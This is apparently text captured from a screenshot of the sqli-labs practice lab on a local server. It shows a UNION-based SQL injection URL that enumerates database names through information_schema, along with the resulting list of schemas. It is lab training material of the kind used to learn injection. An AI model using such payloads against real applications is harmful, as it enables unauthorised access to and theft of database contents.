 Welcome Dhakkan
Your Login name:2
Your
Password:information_schema,challenges,jiabao,mysql,performance_schema,security,test
SQLI DUMB SERIES-1
form mode
close
url
decode
url
encode
quote
unquote
base64
unbase64
hex
unhex
Load
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select
1,2,group_concat(schema_name) from information_schema.schemata --+
GET/POST
HEADER
GET
info: load success!